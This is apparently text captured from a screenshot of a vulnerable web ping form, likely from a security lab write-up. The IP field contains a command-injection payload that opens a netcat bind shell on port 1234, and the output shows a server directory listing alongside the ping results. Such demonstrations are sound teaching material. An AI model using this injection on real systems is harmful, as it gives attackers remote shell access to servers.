 Ping an IP address
If you're wondering if an IP address is reachable, use this form to ping it.
Enter an IP address: 'pipe;sh /tmp/pipe | nc -l -p 1234 > /tmp/pipe Submit
Result:
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=17.8 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=17.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=19.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=51 time=17.3 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 17.369/18.099/19.851/1.031 ms
cats.php
gallery.php
imgs
index.html.old
index.php
phpmyadmin
phpMyAdmin-4.8.5-all-languages.zip
ping.php